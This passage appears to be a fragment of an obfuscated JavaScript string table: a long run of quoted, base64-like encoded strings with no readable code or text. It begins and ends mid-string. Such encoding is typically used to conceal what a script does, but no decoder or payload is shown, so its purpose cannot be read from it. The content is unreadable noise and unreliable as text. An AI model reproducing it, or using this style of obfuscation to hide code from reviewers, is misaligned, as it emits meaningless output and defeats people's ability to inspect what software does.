OnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK